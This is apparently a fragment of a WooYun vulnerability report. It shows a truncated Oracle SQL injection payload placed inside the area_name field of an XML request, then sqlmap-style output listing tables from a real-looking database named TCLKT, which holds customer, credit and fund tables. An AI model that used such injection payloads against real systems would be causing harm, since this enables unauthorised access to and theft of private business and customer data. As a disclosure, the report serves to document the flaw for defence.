 Payload: SOH<?xml version="1.0" encoding="UTF-8" ?><Request><Data><area_name>安徽省') UNION ALL SELECT CHR(113)||CHR(122)||CHR(106)||CHR(112)||CHR(113)||CHR(110)||CHR(106)||CHR(71)||CHR(
---
back-end DBMS: Oracle
Database: TCLKT
[1369 tables]
+--------------------------------+
| CPCDOCTEMP# |
| AREA_WAREHOUSE |
| AREA_WAREHOUSE_HISTORY |
| AREA_WAREHOUSE_TMP0604 |
| BAK_SHOP_INVENTORY |
| BASE_AREA |
| BASE_CURRENCY |
| BASE_RATE |
1369张表
| BASE_SYSTEM_PAPER |
| BASE_TRADE |
| BID_LOGIN_NODE |
| BID_VENDOR_MANAGE |
| BILL_NUMBER |
| BUSINESS_ROLE |
| CAR_AREA |
| CAR_BRAND |
| CAR_CREDIT_RATING |
| CAR_CUSTOMER |
除此之外，还有其他用户表，不贴出来了
| CAR_CUSTOMER_LEVEL |
| CAR_CUSTOMER_VERSION |
| CAR_EVALUATE |
| CAR_EVALUATE_CONTENT |
| CAR_FUND |
| CAR_INVITEE |
| CAR_ITEM |
| CAR_ITEM_STANDARD |
| CAR_ITEM_TYPE |
| CAR_ITEM_VOLUME |
| CAR_MAINTENANCE_TIP |
| CAR_MAINTENANCE_TIP_LINE |
| CAR_MANUFACTURER |
www.wooyun.org